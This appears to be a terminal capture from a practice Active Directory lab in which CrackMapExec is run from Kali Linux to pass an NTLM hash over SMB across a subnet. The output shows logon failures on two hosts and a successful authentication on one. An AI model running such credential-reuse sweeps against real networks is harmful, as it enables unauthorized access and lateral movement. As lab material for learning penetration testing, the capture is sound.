 ┌──(root㉿kali)-[~/pimpmykali]
└─# cd CrackMapExec
┌──(root㉿kali)-[~/pimpmykali/CrackMapExec]
└─# ls
build_collector.py  crackmapexec.spec  flake.lock  LICENSE   poetry.lock     README.md         shell.nix
cme                 Dockerfile         flake.nix   Makefile  pyproject.toml  requirements.txt
┌──(root㉿kali)-[~/pimpmykali/CrackMapExec]
└─# poetry run crackmapexec smb 192.168.205.0/24 -u "Frank Castle" -H 64f12cddaa88057e06a81b54e73b949b --local-auth
SMB         192.168.205.137 445    HYDRA-DC         [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB         192.168.205.141 445    SPIDERMAN        [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB         192.168.205.137 445    HYDRA-DC         [-] HYDRA-DC\Frank Castle:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB         192.168.205.138 445    THEPUNISHER      [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB         192.168.205.141 445    SPIDERMAN        [-] SPIDERMAN\Frank Castle:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB         192.168.205.138 445    THEPUNISHER      [+] THEPUNISHER\Frank Castle:64f12cddaa88057e06a81b54e73b949b
┌──(root㉿kali)-[~/pimpmykali/CrackMapExec]
└─#